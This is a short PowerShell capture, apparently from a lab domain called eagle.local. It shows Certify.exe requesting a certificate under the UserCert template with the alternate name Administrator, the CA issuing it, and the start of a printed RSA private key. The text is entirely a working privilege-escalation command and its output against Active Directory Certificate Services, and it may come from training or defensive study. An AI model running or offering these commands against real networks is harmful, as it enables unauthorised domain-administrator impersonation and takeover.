 PS C:\Users\bob\Downloads> .\Certify.exe request /ca:PKI.eagle.local\eagle-PKI-CA /template:UserCert /altname:Administra
tor
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : EAGLE\bob
[*] No subject name specified, using current context as subject.
[*] Template                : UserCert
[*] Subject                 : CN=bob, CN=Users, DC=eagle, DC=local
[*] AltName                 : Administrator
[*] Certificate Authority   : PKI.eagle.local\eagle-PKI-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 36
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEA2azyBI4/SX0hRCSuRfNOkpaHCAlC7kXSUvxse08lYkLfW+XW